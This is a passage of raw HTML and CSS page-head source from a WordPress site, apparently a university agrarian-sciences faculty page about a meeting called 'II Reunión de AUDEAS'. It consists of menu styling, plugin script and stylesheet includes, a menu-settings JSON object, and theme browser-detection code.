.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='http://agrarias.unca.edu.ar/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='dpsp-frontend-style-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.63' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/agrarias.unca.edu.ar\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.63' id='bwg_frontend-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","wp_nonce":"6c633d2553","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"4","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3f3f3f","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#3f3f3f","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#3f3f3f","menu_item_border_colour_hover":"#3f3f3f","menu_current_item_border_colour":"#3f3f3f","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#3f3f3f","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"25","button_width_unit":"px","button_height":"25","button_height_unit":"px","button_background_colour":"#222222","button_background_colour_hover":"#222222","button_background_colour_active":"#222222","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"4","button_line_margin_unit":"px","button_line_width":"23","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"680","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#0a0a0a","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":4609,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<script id="dpsp-frontend-js-js-before" type="text/javascript">
			var dpsp_ajax_url = 'http://agrarias.unca.edu.ar/wp-admin/admin-ajax.php';

			var dpsp_ajax_pull_post_share_counts_data = {
				action  : 'dpsp_ajax_pull_post_share_counts',
				post_id : '2719'
			}
		
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/js/front-end.js?ver=6.3.7' id='dpsp-frontend-js-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7' id='weatherwizz_init-js'></script>
<link rel="https://api.w.org/" href="http://agrarias.unca.edu.ar/wp-json/" /><link rel="alternate" type="application/json" href="http://agrarias.unca.edu.ar/wp-json/wp/v2/posts/2719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://agrarias.unca.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://agrarias.unca.edu.ar/ii-reunion-de-audeas/" />
<link rel='shortlink' href='http://agrarias.unca.edu.ar/?p=2719' />
<link rel="alternate" type="application/json+oembed" href="http://agrarias.unca.edu.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrarias.unca.edu.ar%2Fii-reunion-de-audeas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://agrarias.unca.edu.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fagrarias.unca.edu.ar%2Fii-reunion-de-audeas%2F&#038;format=xml" />
<style type="text/css" data-source="Social Pug"></style><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:url"			content="http://agrarias.unca.edu.ar/ii-reunion-de-audeas/" /><meta property="og:type"			content="article" /><meta property="og:title"			content="II Reunión de AUDEAS" /><meta property="og:description" 	content="Entre los días de ayer y hoy, 3 y 4 de julio respectivamente, en la" /><meta property="og:image" 		content="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07-1024x768.jpeg" /><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="http:\/\/agrarias.unca.edu.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#80b538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #80b538;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #80b538 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #80b538 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #80b538;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #80b538 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
